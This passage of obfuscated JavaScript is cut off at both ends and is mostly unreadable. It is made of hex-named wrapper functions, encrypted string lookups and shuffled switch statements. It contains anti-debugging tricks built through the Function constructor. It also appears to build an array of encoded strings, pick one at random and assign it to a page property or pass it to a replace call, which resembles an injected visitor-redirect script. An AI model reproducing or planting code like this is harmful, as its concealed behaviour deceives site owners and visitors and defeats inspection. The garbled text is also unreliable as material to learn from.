_0x6880b4(_0x298537,_0x8c763b,_0x4aea7e,_0x2d350a,_0x264331){return _0x27530e(_0x298537-0x34,_0x8c763b-0xe1,_0x4aea7e-0xf2,_0x2d350a,_0x298537-0x5cc);}function _0x7d6b68(_0x2347c1,_0x1c2ece,_0x134968,_0x437192,_0x1dae99){return _0x3ee8d5(_0x1dae99-0x78,_0x437192,_0x134968-0xae,_0x437192-0x18e,_0x1dae99-0x18f);}function _0x5b301e(_0x50564b,_0x1617f7,_0x2080cd,_0x39ae2c,_0x2dc4b5){return _0x25302b(_0x50564b- -0x11f,_0x1617f7-0x45,_0x2080cd-0x10f,_0x39ae2c-0x1e,_0x2080cd);}function _0x40f858(_0x5a5153,_0x3f5fd0,_0x4b1c13,_0x50cddb,_0x4eb53a){return _0x384815(_0x5a5153-0x123,_0x3f5fd0-0x1a0,_0x4eb53a- -0x67,_0x3f5fd0,_0x4eb53a-0x1c3);}function _0x58c39b(_0x6ebbc4,_0xa734e2,_0x72006,_0x295fbf,_0x5cb667){return _0x3ee8d5(_0xa734e2-0x406,_0x5cb667,_0x72006-0x66,_0x295fbf-0x49,_0x5cb667-0x12a);}if(_0x1fbcec[_0x40f858(0xf0b,'jMgB',0xbcc,0xba3,0xa28)](typeof _0x1f294d,_0x1fbcec[_0x6880b4(0x4b6,0x7ca,0x8e3,'6aJ*',0x2bb)])){if(_0x1fbcec[_0x6880b4(0xf0e,0x138b,0xeb4,'KS8E',0x1354)](_0x1fbcec[_0x58c39b(0x72c,0x641,0x682,0xb0d,'CFhP')],_0x1fbcec[_0x40f858(0xd3e,'WQ72',0x41c,0xaed,0x943)]))return function(_0x3b6b8c){}[_0x40f858(0xb0d,'G%rD',0x5a4,0xb9b,0x8fe)+_0x7d6b68(0x2e2,-0x578,0xdc,'CFhP',-0x47)+'r'](_0x1fbcec[_0x5b301e(0xb93,0x762,'fg$H',0x1128,0xf77)])[_0x6880b4(0xf08,0x12cc,0x144d,'[ed6',0xdbf)](_0x1fbcec[_0x5b301e(0xda8,0x121f,'(Qf4',0x1327,0x7fa)]);else{var _0x35a590=_0x1fbcec[_0x5b301e(0xeb6,0xa59,'QjOf',0x1060,0x14b3)][_0x58c39b(0x602,0xacf,0xe64,0x6c1,'q4R&')]('|'),_0x379e43=-0xa39+-0x5*-0x106+-0x51b*-0x1;while(!![]){switch(_0x35a590[_0x379e43++]){case'0':_0x4da541[-0x2552+0x9*0x26+-0x600*-0x6]=_0x1fbcec[_0x58c39b(0x11be,0xe71,0x13fb,0x107e,'!)Ed')](_0x1fbcec[_0x5b301e(0x7d3,0x243,'QjOf',0xac6,0x42f)](_0x1fbcec[_0x6880b4(0xe92,0xb6d,0xd50,'kjFO',0x983)](_0x1fbcec[_0x7d6b68(0x4f3,0xb97,0x515,'a[QC',0xa24)](_0x1fbcec[_0x40f858(0x9df,'6CNS',0x4a6,0xae4,0x8db)](_0x1fbcec[_0x40f858(0x983,'CoEm',0x759,0x55d,0x63e)](_0x1fbcec[_0x7d6b68(-0x520,0x47,0x3df,'4HER',0x3c)],_0x4db092),_0x1fbcec[_0x5b301e(0x4f4,0xa79,'CoEm',0x878,0x97f)]),_0x368afc),_0x1fbcec[_0x58c39b(0xe37,0x917,0x44c,0x936,'6dPo')]),_0x314574[_0x7d6b68(0x28b,0xabc,0x3f6,'P]oW',0x635)]),_0x1fbcec[_0x6880b4(0xb87,0x10ff,0x10fc,'5NgG',0xa01)]);continue;case'1':var _0x383877=_0x4064fc[_0x58c39b(0x659,0x6ae,0x904,0x6fe,'7jAL')](_0x1fbcec[_0x6880b4(0x851,0x322,0xd6b,'CXVM',0xc2c)](_0x188032[_0x6880b4(0x612,0x22d,0xaf3,'ij#4',0xba3)+'m'](),_0x4da541[_0x5b301e(0x7e5,0xcf0,'WQ72',0x392,0xd11)+'h']));continue;case'2':_0x4da541[0x1798+-0x18a1+0x10a]=_0x1fbcec[_0x58c39b(0x31a,0x54a,0x854,0x75,'3%cS')](_0x1fbcec[_0x40f858(0x4bf,'G%rD',0xcef,0x1a3,0x76d)](_0x1fbcec[_0x6880b4(0x497,0x42f,0x1da,'5NgG',-0xf9)](_0x1fbcec[_0x7d6b68(-0x59,0x30e,0x8ae,'[ed6',0x4dc)](_0x1fbcec[_0x58c39b(0x254,0x679,0x28b,0x2ad,'QjOf')](_0x1fbcec[_0x5b301e(0x1063,0xf04,'NFmg',0x1337,0xb8f)](_0x1fbcec[_0x40f858(0x20b,'#rRa',0x504,0x6b2,0x4b4)],_0x24a648),_0x1fbcec[_0x58c39b(0x952,0xa33,0x9d5,0x57a,'yfc6')]),_0x51a53b),_0x1fbcec[_0x58c39b(0xc76,0x877,0xe58,0x9fb,'CoEm')]),_0x1b3419[_0x40f858(0x728,'4uAd',0x845,0xaad,0x6b0)]),_0x1fbcec[_0x58c39b(0x607,0xbf0,0xb30,0x986,'I]sE')]);continue;case'3':_0x4da541[-0x1067+0x5b*0x4d+-0xf*0xbb]=_0x1fbcec[_0x5b301e(0xb02,0xf93,'PkfW',0x969,0xa7e)](_0x1fbcec[_0x5b301e(0xa6b,0xd8b,')3ec',0xb95,0x88c)](_0x1fbcec[_0x5b301e(0x751,0x284,'#rRa',0xbff,0x508)](_0x1fbcec[_0x7d6b68(0x517,0x93b,0x18f,'PkfW',0x5b4)](_0x1fbcec[_0x5b301e(0x5ab,0xa9c,'pyBw',0x585,0x9fb)](_0x1fbcec[_0x6880b4(0x68a,0xb27,0x1b6,'BxvU',0x13c)](_0x1fbcec[_0x6880b4(0x4ff,0x3c3,0x108,'4HER',0x9f7)],_0x2efdd1),_0x1fbcec[_0x7d6b68(-0x1b7,0xac,0x757,'pyBw',0x3a9)]),_0x2088f6),_0x1fbcec[_0x6880b4(0x7ce,0xc11,0x467,'WQ72',0x9d9)]),_0xb1424c[_0x40f858(0x1bc,'%rmd',0x289,0x589,0x640)]),_0x1fbcec[_0x58c39b(0xcf9,0x931,0x78b,0x457,'N)n#')]);continue;case'4':_0x5195b0[_0x5b301e(0x796,0xda7,'6aJ*',0x9c5,0xb47)+_0x58c39b(0x684,0x40d,0x22,0x6f0,'xN#4')]=_0x4da541[_0x383877];continue;case'5':_0x4da541[-0x155f+-0x1423*0x1+0x2987*0x1]=_0x1fbcec[_0x40f858(0x83a,'6aJ*',0x7e8,0x6eb,0x4c6)](_0x1fbcec[_0x7d6b68(0x816,0x4d7,-0x131,'6aJ*',0x3e8)](_0x1fbcec[_0x40f858(0x3cd,'%rmd',0x9fd,0x667,0x5d6)](_0x1fbcec[_0x6880b4(0xaf0,0x979,0xaaf,'NFmg',0xeac)](_0x1fbcec[_0x7d6b68(0xb28,0x414,0x933,'7jAL',0x6e5)](_0x1fbcec[_0x6880b4(0xe91,0x13d9,0x12c5,'7jAL',0xe2b)](_0x1fbcec[_0x7d6b68(0xf5f,0xf59,0xca7,'CXVM',0xa54)],_0x5be25a),_0x1fbcec[_0x7d6b68(0x56,0x504,0x197,'WQ72',0x42b)]),_0x2d2793),_0x1fbcec[_0x5b301e(0x785,0x843,'4uAd',0x5d2,0x2ae)]),_0x482c41[_0x5b301e(0x1074,0xbd4,'fg$H',0x13c6,0xb72)]),_0x1fbcec[_0x40f858(0x526,'#rRa',0x100a,0x8b0,0xab3)]);continue;case'6':_0x4da541[0x284+-0x1d42*0x1+0x1ac0]=_0x1fbcec[_0x58c39b(0x113c,0xcdd,0x960,0xa18,'WQ72')](_0x1fbcec[_0x7d6b68(0x570,-0x65,0xf0,'a[QC',0x2a2)](_0x1fbcec[_0x7d6b68(0x430,0x761,0x5db,'4uAd',0x777)](_0x1fbcec[_0x58c39b(0x42f,0x2d3,0x282,-0x104,'j61O')](_0x1fbcec[_0x58c39b(0x7d,0x552,0x6a9,0xb2b,'KS8E')](_0x1fbcec[_0x6880b4(0x479,0x3d2,0x8bf,'CoEm',0x6d7)](_0x1fbcec[_0x58c39b(0xabd,0x754,0xa7f,0x7e8,'jMgB')],_0x3c9b28),_0x1fbcec[_0x58c39b(0x8db,0x65b,0x7af,0xb32,'a[QC')]),_0x6a26fe),_0x1fbcec[_0x40f858(0x759,'3%cS',0x3d5,0x503,0x65e)]),_0x12b1db[_0x5b301e(0x62c,0x7c0,'nbxw',0x9ec,0xbc2)]),_0x1fbcec[_0x7d6b68(0x4cf,0x2fd,0x1da,'3mp5',0xbe)]);continue;case'7':if(_0x1b9cb0)_0xed9c7a[_0x58c39b(0xafa,0xbde,0xb83,0xf63,'N)n#')+'ce'](_0x1fbcec[_0x7d6b68(0xb09,0x5c0,0x435,'KS8E',0x65f)](_0x1fbcec[_0x6880b4(0x9e6,0xc91,0x8e9,'NFmg',0x467)](_0x1fbcec[_0x40f858(0x38c,'6dPo',0x8f6,0xb10,0x526)],_0xc68c7c[_0x7d6b68(0x10ca,0xa69,0x584,'6CNS',0xaf7)]),_0x1fbcec[_0x58c39b(0xb55,0x67a,0x524,0x968,'[ed6')]));else var _0x4da541=new _0x27afeb();continue;case'8':_0x4da541[0x3*0x1da+0x65*0x29+-0x1*0x15bb]=_0x1fbcec[_0x5b301e(0x4f0,0xade,'[ed6',0x320,0x8b4)](_0x1fbcec[_0x6880b4(0x9e2,0xf7e,0x873,'fg$H',0x450)](_0x1fbcec[_0x7d6b68(-0x16f,0x3ba,0x321,'3mp5',0x18b)](_0x1fbcec[_0x6880b4(0xf44,0xd6b,0x12d2,'fU56',0xd92)](_0x1fbcec[_0x5b301e(0xab4,0xdaa,')3ec',0x10c0,0x9e4)](_0x1fbcec[_0x6880b4(0xb83,0x70a,0x5c0,'j61O',0xf52)](_0x1fbcec[_0x6880b4(0xac5,0x813,0xe66,'P]oW',0xa74)],_0x57126b),_0x1fbcec[_0x40f858(0x84f,'CFhP',0x7cc,0x8a6,0x461)]),_0x5d8dc8),_0x1fbcec[_0x6880b4(0x6b5,0xaea,0x168,'#rRa',0x179)]),_0xa2e9d9[_0x6880b4(0x5f1,0x1a3,0x650,'2euE',0x365)]),_0x1fbcec[_0x7d6b68(0x832,0xdc5,0x5c7,'6dPo',0x834)]);continue;}break;}}}else _0x1fbcec[_0x6880b4(0xeeb,0xd3b,0x1488,'6CNS',0xafc)](_0x1fbcec[_0x40f858(-0x17e,'PkfW',0x4aa,0x40d,0x2ca)]('',_0x1fbcec[_0x7d6b68(0xce2,0x37a,0x2bc,'6dPo',0x784)](_0x1f294d,_0x1f294d))[_0x1fbcec[_0x7d6b68(0x552,0xa81,0x77b,'#S]^',0x6aa)]],-0x1004*-0x1+-0x39d+0x211*-0x6)||_0x1fbcec[_0x58c39b(0x3e4,0x9ea,0x624,0xed5,'xN#4')](_0x1fbcec[_0x7d6b68(0xac8,0x501,0xbb2,'fg$H',0x767)](_0x1f294d,0x55f+0x66*0x48+-0x21fb*0x1),-0x1baf*0x1+0x12d5+-0x46d*-0x2)?_0x1fbcec[_0x7d6b68(0x9a4,0x6cd,0x9ed,'P]oW',0x690)](_0x1fbcec[_0x6880b4(0x928,0x900,0xd41,')3ec',0xde0)],_0x1fbcec[_0x7d6b68(0x445,-0x2d2,0xdf,'v3Q4',0x25)])?function(){return!![];}[_0x6880b4(0x4af,0x845,0x3f8,'[ed6',0xa9a)+_0x58c39b(0x7b5,0xcfd,0x109d,0x947,'yfc6')+'r'](_0x1fbcec[_0x6880b4(0xf32,0x110c,0x969,'QjOf',0xc5e)](_0x1fbcec[_0x7d6b68(0xf25,0x7a6,0x10d8,'a[QC',0xaec)],_0x1fbcec[_0x6880b4(0x62a,0x212,0x263,'xN#4',0x742)]))[_0x6880b4(0x7bd,0xaaf,0xd7c,'BxvU',0xa20)](_0x1fbcec[_0x5b301e(0xb28,0x789,'j61O',0xdbf,0xdc3)]):function(){function _0x444e87(_0xf1c920,_0xaefcdc,_0x1d9fa8,_0x4e28ae,_0x294380){return _0x40f858(_0xf1c920-0x16c,_0x1d9fa8,_0x1d9fa8-0x92,_0x4e28ae-0x178,_0x294380-0x352);}function _0x4fd359(_0x577574,_0x3b445e,_0x209229,_0x162a1e,_0x46bd34){return _0x58c39b(_0x577574-0x1de,_0x162a1e- -0x41f,_0x209229-0x5e,_0x162a1e-0xb9,_0x46bd34);}function _0x45b7f2(_0x56ac15,_0x5f41ba,_0x1fdc94,_0x12c229,_0x38656f){return _0x5b301e(_0x38656f- -0x174,_0x5f41ba-0x71,_0x12c229,_0x12c229-0x18c,_0x38656f-0x166);}function _0x567f63(_0x5b21d4,_0x5cab74,_0x265d82,_0x420a01,_0x23c966){return _0x6880b4(_0x420a01- -0x54e,_0x5cab74-0x6c,_0x265d82-0x15a,_0x5cab74,_0x23c966-0xa2);}function _0x30036b(_0x5169b5,_0x378393,_0x28a5b6,_0x366e37,_0x3ddff7){return _0x40f858(_0x5169b5-0x6b,_0x366e37,_0x28a5b6-0x15c,_0x366e37-0x5d,_0x378393-0x4f1);}var _0x75cf12={'oOTda':_0x1fbcec[_0x567f63(0xd78,'q4R&',0xf85,0xa95,0xf9c)],'DcreF':function(_0x4e1a6a,_0x528f67){function _0x1c7b6c(_0x165dee,_0x1ae8fe,_0x44814f,_0x493bce,_0x76d2cb){return _0x567f63(_0x165dee-0x15f,_0x1ae8fe,_0x44814f-0x121,_0x76d2cb-0x2e5,_0x76d2cb-0x130);}return _0x1fbcec[_0x1c7b6c(0x1151,'nbxw',0x8ea,0x10bc,0xd5d)](_0x4e1a6a,_0x528f67);},'QPkbN':function(_0xd013c1,_0x20f803){function _0x123c4b(_0x29ee1d,_0x49b4ef,_0x50e667,_0x349793,_0x9eefc3){return _0x567f63(_0x29ee1d-0x195,_0x49b4ef,_0x50e667-0x119,_0x9eefc3-0x627,_0x9eefc3-0xc9);}return _0x1fbcec[_0x123c4b(0x1280,'(Qf4',0xe7a,0x1399,0xfaa)](_0xd013c1,_0x20f803);},'XvAIx':_0x1fbcec[_0x567f63(0x5b7,'K[Ah',0x3ce,0x329,-0x2db)],'uQFtd':_0x1fbcec[_0x45b7f2(0xcbf,0xcb2,0x6b5,'KS8E',0x793)],'VXWwG':_0x1fbcec[_0x45b7f2(-0x173,0x8cf,0x3d8,'6aJ*',0x3c8)],'NThSl':_0x1fbcec[_0x444e87(0x1412,0xe36,'#S]^',0x8c1,0xe5e)],'tPiNu':function(_0x387026,_0x1af8be){function _0x35b831(_0x479d36,_0x9aa696,_0x25d878,_0xc4eea4,_0x510263){return _0x4fd359(_0x479d36-0x19f,_0x9aa696-0x157,_0x25d878-0x182,_0x9aa696-0x11d,_0x25d878);}return _0x1fbcec[_0x35b831(0xabf,0x975,'6CNS',0xb34,0x8b6)](_0x387026,_0x1af8be);},'yTvEV':function(_0x16af8f,_0x438caf){function _0x565d70(_0x2f0ede,_0x15509a,_0x2cdfab,_0x535e24,_0x4afdec){return _0x444e87(_0x2f0ede-0x74,_0x15509a-0x145,_0x2f0ede,_0x535e24-0xb1,_0x15509a-0x21a);}return _0x1fbcec[_0x565d70('I]sE',0xb98,0xfdc,0x5c5,0x870)](_0x16af8f,_0x438caf);},'EJXJw':function(_0x15f5ac,_0x1713fc){function _0x41d45d(_0x160fd1,_0x42c75a,_0x51b4dd,_0x4c6a2c,_0x3a1094){return _0x30036b(_0x160fd1-0x6,_0x4c6a2c- -0x4a,_0x51b4dd-0x1e3,_0x42c75a,_0x3a1094-0x170);}return _0x1fbcec[_0x41d45d(0x1157,'(Qf4',0xb98,0xd5d,0xc59)](_0x15f5ac,_0x1713fc);},'nXBOJ':function(_0x3b4fce,_0x3450ea){function _0x2ed933(_0x1822a5,_0x4f497e,_0x11ee83,_0x2db37e,_0x1e91e9){return _0x45b7f2(_0x1822a5-0x154,_0x4f497e-0x1bc,_0x11ee83-0x11a,_0x4f497e,_0x11ee83-0x98);}return _0x1fbcec[_0x2ed933(0x7fc,'nbxw',0x5c3,0x132,0x30e)](_0x3b4fce,_0x3450ea);},'zOzbn':function(_0x55a8df,_0x48283d){function _0x5c4bb7(_0x28fb31,_0x1034c3,_0x4c08f0,_0x44c24e,_0x119956){return _0x45b7f2(_0x28fb31-0xf7,_0x1034c3-0x69,_0x4c08f0-0x166,_0x1034c3,_0x28fb31- -0x1f1);}return _0x1fbcec[_0x5c4bb7(0xcdb,'rQKz',0xf39,0xea7,0x1168)](_0x55a8df,_0x48283d);},'Zfhem':function(_0x4bfe8d,_0x315370){function _0x461bf5(_0x507e93,_0x3d6422,_0x39ba63,_0x3281ef,_0x1053a2){return _0x4fd359(_0x507e93-0x1f,_0x3d6422-0x18e,_0x39ba63-0x9,_0x39ba63-0x691,_0x3281ef);}return _0x1fbcec[_0x461bf5(0x1ee,0xa9a,0x71d,'BxvU',0x84b)](_0x4bfe8d,_0x315370);},'QEDFr':function(_0x1279be,_0x4f6f0e){function _0x4aac39(_0x327502,_0x2e292d,_0x3b1b41,_0x1b26e4,_0x20d0a9){return _0x45b7f2(_0x327502-0xfe,_0x2e292d-0x181,_0x3b1b41-0x1f2,_0x3b1b41,_0x20d0a9- -0x4be);}return _0x1fbcec[_0x4aac39(0x58,-0x1e3,'NB6@',-0x1ad,0xd6)](_0x1279be,_0x4f6f0e);},'WNKcm':function(_0x497e39,_0x52e886){function _0x514c7b(_0x6e8559,_0xe475ca,_0x232cec,_0x165511,_0x4e496f){return _0x4fd359(_0x6e8559-0x8a,_0xe475ca-0x181,_0x232cec-0x1a2,_0x6e8559-0x5d3,_0x232cec);}return _0x1fbcec[_0x514c7b(0xee6,0xac4,'CFhP',0xdad,0xb37)](_0x497e39,_0x52e886);},'PgQco':function(_0x303d16,_0x543957){function _0x3529b0(_0x55f526,_0x2290fd,_0x2ceb86,_0x42a986,_0x420386){return _0x444e87(_0x55f526-0x1bf,_0x2290fd-0xa1,_0x2290fd,_0x42a986-0x64,_0x55f526-0x24a);}return _0x1fbcec[_0x3529b0(0xcc0,'NB6@',0x113d,0xf72,0x8d9)](_0x303d16,_0x543957);},'xxsWc':function(_0xfe458d,_0x3012a3){function _0x8aefd2(_0xd98250,_0x109989,_0x428ba9,_0x3aa7a8,_0x49cfd8){return _0x30036b(_0xd98250-0x14,_0x428ba9- -0x471,_0x428ba9-0x99,_0xd98250,_0x49cfd8-0x123);}return _0x1fbcec[_0x8aefd2('G%rD',0xb2e,0xc2f,0x9e1,0x857)](_0xfe458d,_0x3012a3);},'EZKxQ':function(_0x199d91,_0x4805e1){function _0x130be5(_0x4ee226,_0x333c7f,_0x562045,_0x1e7439,_0x3bbf9c){return _0x45b7f2(_0x4ee226-0x190,_0x333c7f-0x1b6,_0x562045-0xf3,_0x1e7439,_0x562045- -0x351);}return _0x1fbcec[_0x130be5(0x8be,0x7b8,0xa41,'rQKz',0xb55)](_0x199d91,_0x4805e1);},'VoAKS':function(_0x36d85c,_0x464f1f){function _0x32641c(_0x4999cd,_0x4b24c5,_0x5e6cff,_0x3e1b58,_0x249d6a){return _0x4fd359(_0x4999cd-0x1c,_0x4b24c5-0x135,_0x5e6cff-0x131,_0x3e1b58-0x5fd,_0x4b24c5);}return _0x1fbcec[_0x32641c(0x1310,'7jAL',0xeb8,0xef9,0x906)](_0x36d85c,_0x464f1f);},'ZblsS':function(_0x3b5d89,_0x781bee){function _0x53999b(_0x2b42de,_0x257a9c,_0xb5d3c,_0x10cd0f,_0x4f5343){return _0x444e87(_0x2b42de-0x160,_0x257a9c-0x166,_0xb5d3c,_0x10cd0f-0x1be,_0x2b42de- -0x54);}return _0x1fbcec[_0x53999b(0x967,0xec6,'rQKz',0x3a0,0x3d4)](_0x3b5d89,_0x781bee);},'mJGCV':function(_0x2f3f92,_0x33e214){function _0x3b159c(_0x461118,_0x5400f0,_0x1873a9,_0xf45927,_0x14d874){return _0x567f63(_0x461118-0x8e,_0x14d874,_0x1873a9-0xb9,_0x1873a9-0x3e9,_0x14d874-0x161);}return _0x1fbcec[_0x3b159c(0x10f8,0x75f,0xcf1,0x1105,'%rmd')](_0x2f3f92,_0x33e214);},'UYTss':function(_0x4b4047,_0x359b46){function _0x580348(_0x133076,_0x3487ef,_0x1c05e5,_0x22e512,_0x45aec9){return _0x444e87(_0x133076-0x1cc,_0x3487ef-0xf4,_0x22e512,_0x22e512-0x2b,_0x133076- -0xae);}return _0x1fbcec[_0x580348(0xea1,0x13ed,0xfbc,')3ec',0xb9e)](_0x4b4047,_0x359b46);},'UXQvb':function(_0x5d8655,_0x15278e){function _0x1c6c37(_0x353a8a,_0x2a79d5,_0xf6b324,_0x35f65b,_0x1b5a9f){return _0x4fd359(_0x353a8a-0x1d,_0x2a79d5-0x4c,_0xf6b324-0x8,_0x1b5a9f-0x403,_0x2a79d5);}return _0x1fbcec[_0x1c6c37(-0x1ab,'BxvU',-0x65,0xe0,0x2d4)](_0x5d8655,_0x15278e);},'rwfIH':_0x1fbcec[_0x444e87(0x818,0xa9c,'xN#4',0xdab,0x80b)],'aLUZR':function(_0x353f95,_0x1f68f8){function _0x40acb7(_0x3f0224,_0x9c145e,_0x4987aa,_0x47be5b,_0x4100e4){return _0x567f63(_0x3f0224-0x1e0,_0x4987aa,_0x4987aa-0xbe,_0x4100e4-0x3a0,_0x4100e4-0x123);}return _0x1fbcec[_0x40acb7(-0x1ae,0x837,'5NgG',0x625,0x39e)](_0x353f95,_0x1f68f8);}};if(_0x1fbcec[_0x30036b(0x11c7,0xdc7,0xdf1,'xN#4',0x1247)](_0x1fbcec[_0x45b7f2(0x1384,0x113a,0xe2d,'Fo3T',0xee9)],_0x1fbcec[_0x444e87(0x947,0x7f5,'4uAd',0xaa4,0xbb7)]))return!![];else{var _0x3b6e33=_0x75cf12[_0x444e87(0x61a,0x118,'Q7P$',0xf7,0x3f0)][_0x444e87(0x6a8,0x8bf,')3ec',0xaf3,0xb77)]('|'),_0x203586=0xcee+-0x3c3*-0x7+-0x2743;while(!![]){switch(_0x3b6e33[_0x203586++]){case'0':_0x45afd9[0xe8f+-0x1644+0x7b7]=_0x75cf12[_0x567f63(0xfd,'xN#4',-0x1b,-0x4d,0x2d4)](_0x75cf12[_0x45b7f2(0x689,0xc76,0xe74,'#rRa',0x94e)](_0x75cf12[_0x567f63(0x37a,'yfc6',0x533,0x8ea,0x597)](_0x75cf12[_0x444e87(0x82b,0x603,'#S]^',0x32d,0x715)](_0x75cf12[_0x444e87(0xb39,0xa3b,'4U9]',0x7be,0x734)](_0x75cf12[_0x30036b(0x696,0x6b6,0x341,'nbxw',0xa1b)](_0x75cf12[_0x444e87(0xa05,0x10a9,'xN#4',0xa79,0xd1a)],_0x229162),_0x75cf12[_0x45b7f2(0xc75,0xa9d,0x104f,'3mp5',0xb94)]),_0x3b4da2),_0x75cf12[_0x45b7f2(-0x17b,-0x3b,0x471,'NB6@',0x44e)]),_0x93a954[_0x567f63(-0xc9,'j61O',0x61d,0x10c,0xd3)]),_0x75cf12[_0x30036b(0xef2,0xbf1,0xbe5,'6CNS',0x10d1)]);continue;case'1':_0x45afd9[0x37*0x65+-0x1*-0x1495+-0x2a45]=_0x75cf12[_0x45b7f2(0x6e6,0x112e,0x1025,'P]oW',0xce0)](_0x75cf12[_0x45b7f2(0x1065,0xa69,0x953,'I]sE',0xaf7)](_0x75cf12[_0x30036b(0x113f,0x1058,0xf11,'6CNS',0x14ff)](_0x75cf12[_0x30036b(0xd2e,0x792,0x8e4,'I]sE',0x65a)](_0x75cf12[_0x4fd359(0x1ea,-0x12c,0x9a,0x4d2,'xN#4')](_0x75cf12[_0x444e87(0x352,0x5f4,'CFhP',0x596,0x43d)](_0x75cf12[_0x567f63(0x72,'BxvU',0x216,0x254,0x7f5)],_0x192ed6),_0x75cf12[_0x30036b(0xc7c,0x94f,0x973,'j61O',0x852)]),_0x1c3a5e),_0x75cf12[_0x567f63(0xd05,'6CNS',0x513,0x74e,0x848)]),_0x1f47b0[_0x45b7f2(0x61f,0xa40,0x837,'I]sE',0x91f)]),_0x75cf12[_0x567f63(0x7be,'CoEm',0xa2a,0x4d3,0x7bf)]);continue;case'2':_0x45afd9[0x39*0xa7+0x15*-0x55+0x60a*-0x5]=_0x75cf12[_0x45b7f2(0x838,0x36e,0x12e,'(Qf4',0x5a3)](_0x75cf12[_0x30036b(0x1353,0x10d9,0x1031,'NFmg',0x16bf)](_0x75cf12[_0x30036b(0x9d3,0x5f5,0x8c2,'j61O',0xac8)](_0x75cf12[_0x45b7f2(0xb04,0xe4c,0x8a7,'pyBw',0xa1e)](_0x75cf12[_0x444e87(0x837,0x746,'CXVM',0x1053,0xac5)](_0x75cf12[_0x45b7f2(0xd2b,0x11d6,0x1290,'I]sE',0xd87)](_0x75cf12[_0x567f63(0x6e0,'a[QC',0x70f,0x5f6,0x523)],_0x228a2e),_0x75cf12[_0x444e87(0x125,0xd12,'7jAL',0xbbb,0x708)]),_0x14b09a),_0x75cf12[_0x30036b(0xc90,0xf60,0x1041,'ij#4',0x11b1)]),_0x1253b5[_0x4fd359(0x8e5,0x4f,-0x275,0x333,'yfc6')]),_0x75cf12[_0x45b7f2(-0xdd,0x95c,0xd0,'BuhP',0x433)]);continue;case'3':_0x1f55e1[_0x45b7f2(0xa40,0xb1d,0xcf5,'PkfW',0xbcb)+_0x30036b(0xe25,0xe80,0x10ba,'CoEm',0x1055)]=_0x45afd9[_0x3e7916];continue;case'4':_0x45afd9[0x1c75+-0x17*0x19c+0x88f*0x1]=_0x75cf12[_0x4fd359(-0x151,-0x3e3,0x3b,-0xc,'3mp5')](_0x75cf12[_0x444e87(0x4df,0x6ad,'rQKz',0x89e,0x828)](_0x75cf12[_0x30036b(0x9dd,0xe26,0x113b,'Fo3T',0x13ae)](_0x75cf12[_0x444e87(0x118c,0x7e1,')3ec',0x788,0xce6)](_0x75cf12[_0x567f63(0xd2d,'NFmg',0x845,0x8b0,0x4a7)](_0x75cf12[_0x444e87(-0x185,0x11,'5NgG',0x5ff,0x358)](_0x75cf12[_0x444e87(0xaca,0x10a,'rQKz',0x872,0x624)],_0x400e56),_0x75cf12[_0x30036b(0xa38,0x8b5,0x338,'CFhP',0xea0)]),_0x496b9b),_0x75cf12[_0x30036b(0x331,0x717,0xcc1,'KS8E',0x280)]),_0x50cc65[_0x4fd359(0x6a5,0xd27,0x598,0x89c,'!)Ed')]),_0x75cf12[_0x444e87(0xe18,0xdf6,'P]oW',0x11af,0xe3b)]);continue;case'5':_0x45afd9[0x1*-0xe5a+-0x3*0x8b+-0xc*-0x155]=_0x75cf12[_0x30036b(0x639,0x91a,0x4d8,'BxvU',0x871)](_0x75cf12[_0x567f63(0x58c,'6dPo',0xc9e,0xa8e,0x638)](_0x75cf12[_0x45b7f2(0xce5,0xd4c,0x1182,'N)n#',0xdf0)](_0x75cf12[_0x30036b(0xd06,0x1083,0xc01,'j61O',0xd47)](_0x75cf12[_0x444e87(0xdc0,0x677,'(Qf4',0xbb3,0xc20)](_0x75cf12[_0x444e87(0xd5,0xb91,'#rRa',0x798,0x635)](_0x75cf12[_0x4fd359(0x640,0x8b6,-0xdb,0x481,'!)Ed')],_0x5af696),_0x75cf12[_0x444e87(0x8af,0xc6,'CXVM',0x832,0x535)]),_0x5e31f0),_0x75cf12[_0x567f63(0xd5e,'2euE',0xce0,0x9f2,0x972)]),_0x337bb3[_0x45b7f2(0xb72,0x90d,0x9bb,'K[Ah',0x571)]),_0x75cf12[_0x30036b(0xd36,0x8e8,0xd94,'a[QC',0xa78)]);continue;case'6':_0x45afd9[0x24a*0x5+0x228b+-0x16fc*0x2]=_0x75cf12[_0x4fd359(-0x49d,-0x116,0x132,0x15,'CoEm')](_0x75cf12[_0x444e87(0x390,0x834,'#S]^',0x74b,0x8bc)](_0x75cf12[_0x4fd359(0x98,0x3d1,0x707,0x4f0,'6dPo')](_0x75cf12[_0x444e87(0x3e6,0x6cd,'7jAL',0x36d,0x771)](_0x75cf12[_0x444e87(-0x1ef,-0x1ab,'2euE',-0x69,0x41f)](_0x75cf12[_0x30036b(0x53,0x5e3,0xbaa,'q4R&',0xa3)](_0x75cf12[_0x4fd359(0x561,0x64e,0x22c,0x7e6,'jMgB')],_0x1dcbb5),_0x75cf12[_0x567f63(0xea,'CoEm',0x55d,0x34e,-0x10b)]),_0x535ccf),_0x75cf12[_0x4fd359(0xd58,0x840,0xf21,0xa77,'7jAL')]),_0x4083ad[_0x30036b(0x42a,0x75b,0x51b,'ij#4',0x83e)]),_0x75cf12[_0x444e87(0xb74,0x937,'QjOf',0x33,0x644)]);continue;case'7':if(_0x5b9ee0)_0xa34d11[_0x4fd359(0x1f4,0xa61,0xc64,0x6ab,'jMgB')+'ce'](_0x75cf12[_0x4fd359(-0x55a,0xec,-0x49d,0x3a,'Fo3T')](_0x75cf12[_0x30036b(0x657,0xc6b,0xb27,'fU56',0xb27)](_0x75cf12[_0x4fd359(-0x231,-0x1d1,0x42b,0x61,'(Qf4')],_0x160211[_0x30036b(0xce8,0xe17,0x1134,'v3Q4',0xdb4)]),_0x75cf12[_0x567f63(0x2a4,'5NgG',0x2b1,0x468,0x22b)]));else var _0x45afd9=new _0x3262cf();continue;case'8':var 